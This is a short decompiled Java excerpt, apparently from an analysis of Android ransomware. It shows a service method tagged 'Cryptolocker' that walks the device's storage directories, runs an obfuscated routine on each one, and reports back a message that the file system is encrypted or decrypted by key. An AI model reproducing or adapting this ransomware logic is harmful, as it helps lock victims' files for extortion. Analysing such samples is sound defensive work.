 @Override  // android.app.IntentService
protected void onHandleIntent(Intent arg7) {
    this.b = this.a.e(this, "status");
    this.c = this.a.e(this, "key");
    File v7 = new File("/mnt");
    File v0 = new File("/mount");
    File v1 = new File("/sdcard");
    File v2 = new File("/storage");
    try {
        this.a.a("Cryptolocker", "1");
        this.a(Environment.getExternalStorageDirectory());
        this.a.a("Cryptolocker", "2");
    }
    catch(Exception unused_ex) {
    }

    try {
        this.a(v7);
        this.a.a("Cryptolocker", "3");
    }
    catch(Exception unused_ex) {
    }

    try {
        this.a(v0);
        this.a.a("Cryptolocker", "4");
    }
    catch(Exception unused_ex) {
    }

    try {
        this.a(v1);
        this.a.a("Cryptolocker", "5");
    }
    catch(Exception unused_ex) {
    }

    try {
        this.a(v2);
        this.a.a("Cryptolocker", "6");
    }
    catch(Exception unused_ex) {
    }

    if(this.b.equals("crypt")) {
        this.a.b(this, "4", "p=" + this.a.c(this.a.q(this) + "|The Cryptor is activated, the file system is encrypted by key: " + this.c + "|"));
        this.a.d(this, "cryptfile", "true");
    }
    else if(this.b.equals("decrypt")) {
        this.a.b(this, "4", "p=" + this.a.c(this.a.q(this) + "|File System is Decrypted!|"));
        this.a.d(this, "cryptfile", "false");
    }